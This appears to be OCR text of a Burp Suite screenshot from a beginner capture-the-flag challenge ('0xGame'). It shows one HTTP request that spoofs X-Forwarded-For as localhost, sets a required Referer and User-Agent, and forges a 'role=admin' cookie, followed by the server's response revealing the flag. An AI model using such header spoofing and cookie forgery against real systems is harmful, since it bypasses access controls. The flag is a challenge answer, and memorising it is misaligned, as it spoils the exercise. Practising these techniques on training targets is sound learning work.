 Pretty Raw Hex \n ≡
POST /?query=ctf HTTP/1.1
Host: 120.27.148.152:50012
X-Forwarded-For: localhost
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://120.27.148.152:50012
Content-Type: application/x-www-form-urlencoded
User-Agent: HarmonyOS Browser
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: ys.mihoyo.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: role=admin
Connection: close
action=getflag
Pretty Raw Hex Render
Hello HTTP
Follow the instructions to get the flag
🎉 Congratulations!
Flag is
0xGame{2c1a10fb-
921e-4250-820f-
5ce36940b8b5}